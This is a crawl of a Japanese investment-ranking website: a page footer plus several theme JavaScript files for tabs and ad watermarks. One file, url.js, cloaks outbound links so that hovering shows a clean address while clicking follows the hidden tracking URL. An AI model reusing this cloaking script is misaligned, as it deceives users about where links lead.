href="https://www.addtoany.com/add_to/hatena?linkurl=https%3A%2F%2Ftoushi-rank.net%2Frank20230829%2F&amp;linkname=2023%E5%B9%B48%E6%9C%8829%E6%97%A5%E6%9B%B4%E6%96%B0%EF%BC%81%E3%80%90%E3%82%A2%E3%83%AC%E3%82%B9%E3%81%8C%E9%A6%96%E4%BD%8D%E5%A5%AA%E9%82%84%E3%80%91%E7%84%A1%E6%96%99%E9%8A%98%E6%9F%84%E4%B8%8A%E6%98%87%E7%8E%87%E6%B1%BA%E5%AE%9A%E6%88%A6%EF%BC%86%E7%AE%A1%E7%90%86%E4%BA%BA%E6%84%9F%E6%83%B3%207%E6%9C%8824%E6%97%A5%EF%BD%9E7%E6%9C%8828%E6%97%A5%E6%8E%A8%E5%A5%A8%E3%81%AE%E3%83%88%E3%83%83%E3%83%973%E3%81%AF%E3%82%B3%E3%83%81%E3%83%A9%EF%BC%81" title="Hatena" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script src='//toushi-rank.net/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script><script src='//toushi-rank.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script><script id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/toushi-rank.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script><script src='//toushi-rank.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script></div><!--/#wp-footer--></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/tabs_komon_list.js
body_size: 451
content:
jQuery(function($){
	$('#tab_komonlist_div > article.tabBox-in').hide();
	
	$('#tabnav_komonlist_select').change(function() {

	    var num = $('option:selected').val();
		
		if ( num == 9 ) {
			$('#tab_komonlist_div > article.tabBox-in').fadeIn();
		} else {
			$('#tab_komonlist_div > article.tabBox-in').hide();
			$('#tab_komonlist_div > article.tabBox-in').eq(num).fadeIn();
		}

	});

	$('#tab_komonlist_div > article.tabBox-in').show();

});



--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/url.js
body_size: 1006
content:
window.onload = function() {
	var domain=location.protocol + '//' + location.host;
	var nodes=document.querySelectorAll("a[href*='?'], a[href*='visitor/']");
	for(var i=0; i<nodes.length; i++) {
		var url=nodes[i].getAttribute('href');
		if (url.match(new RegExp('^'+domain)) || !url.match(/^(https?|ftp)/)) {
			continue;
		}
		var target=nodes[i].getAttribute('target');
		var r_url='';
		if (url.match(/(^.+?)\?.+$/)) {
			r_url = url.replace(/(^.+?)\?.+$/, '$1');
			nodes[i].href= r_url;
		}
		else {
			r_url = url.replace(/(^.+?\/)visitor\/[^\/]+\/?(.*?$)/, '$1$2');
			nodes[i].href= r_url;
		}

		nodes[i].setAttribute('onmousedown', "this.href='"+url+"';");
		nodes[i].setAttribute('oncontextmenu', "this.href='"+url+"';");
		nodes[i].setAttribute('onmouseover', "this.href='"+r_url+"';");
		if (!target) {
			nodes[i].setAttribute('onclick', "location.href='"+url+"';return false;");
		} else {
			nodes[i].setAttribute('onclick', "window.open('"+url+"','"+target+"');return false;");
		}
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/watermark.js
body_size: 2565
content:
window.onload = function() {
	var specialImgList = getImgList();

	var styAdWrapper = 'width: %%WIDTH%%px;';
	styAdWrapper    += 'position: relative;';
	styAdWrapper    += 'font-size: 13px;';

	var adWrapperOpen  = '<div style="' + styAdWrapper + '">';
	var adWrapperClose = '</div>';

	// ---------------------------------------------------------------------------
	var styWmWrapper = 'display: block;';
	styWmWrapper    += 'width: 78px;';
	styWmWrapper    += 'height: 13px;';
	styWmWrapper    += 'text-align: right;';
	styWmWrapper    += 'line-height: 100%;';
	styWmWrapper    += 'position: absolute;';
	styWmWrapper    += 'top: 0;';
	styWmWrapper    += 'right: 0;';
	styWmWrapper    += 'opacity: 0.9;';

	var WmAnchor = 'display: inline-block;';
	WmAnchor    += 'width: 13px;';
	WmAnchor    += 'height: 13px;';
	WmAnchor    += 'overflow: hidden;';

	var styWm = 'margin-left: -65px;';
	styWm    += 'height: 13px !important;';
	styWm    += 'width: 78px !important;';
	styWm    += 'max-width: 78px !important;';
	styWm    += 'vertical-align: baseline;';

	// ---------------------------------------------------------------------------
	var watermark = '<div style="' + styWmWrapper + '">';
	watermark += '<a href="http://steadyweb-inc.jp/#guide" target="_blank" rel="nofollow" style="' + WmAnchor + '" onmouseover="widthChanger(this, 1);" onmouseout="widthChanger(this, 0);">';
	watermark += '<img class="" style="' + styWm + '" src="http://steadyweb-inc.jp/img/10868294086667.JPEG" alt="Ads By Steady." />';
	watermark += '</a>';
	watermark += '</div>';


	var nodes         = document.querySelectorAll('.cue-admark');
	var imgsWithClass = document.querySelectorAll('.cue-admark img');
	for (var i = 0; i < nodes.length; i++) {
		var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsWithClass[i].width);
		exportHtml += nodes[i].outerHTML;
		exportHtml += watermark;
		exportHtml += adWrapperClose;
		nodes[i].outerHTML = exportHtml;
	}

	var imgsNoClass = document.querySelectorAll('img');
	for (var i = 0; i < imgsNoClass.length; i++) {
		for (var j = 0; j < specialImgList.length; j++) {
			if (imgsNoClass[i].src === specialImgList[j]) {
				var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsNoClass[i].width);
				exportHtml += imgsNoClass[i].parentNode.outerHTML;
				exportHtml += watermark;
				exportHtml += adWrapperClose;
				imgsNoClass[i].parentNode.outerHTML = exportHtml;
				break;
			}
		}
	}
};

function widthChanger(elm, flag) {
	elm.style.width = (flag)? '78px': '13px';
}

function getImgList() {
	var data = [

	];
	return data;
}


--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/s_tab.js
body_size: 886
content:
function ChangeTab(tabname) {
	// 全部消す
	document.getElementById('zaimu_rank_t').style.display = 'none';
	document.getElementById('zaimu_rank_e').style.display = 'none';
	document.getElementById('zaimu_rank_j').style.display = 'none';
	document.getElementById('zaimu_rank_s').style.display = 'none';
	// 指定箇所のみ表示
	document.getElementById(tabname).style.display = 'block';
}

/*-------------------------------------------*/
// TOPページ：「投資顧問会社の財務状況ランキング」の
// タブ切り替え時に選択状態のタブにclassを付ける
/*-------------------------------------------*/
jQuery(document).ready(function() {
	jQuery('.tabs a').click(function() {
		var a = jQuery(this).parent().find('a');
		a.each(function() {
			jQuery(this).removeClass('zimu_link_active');
		});
		jQuery(this).addClass('zimu_link_active');
	});
});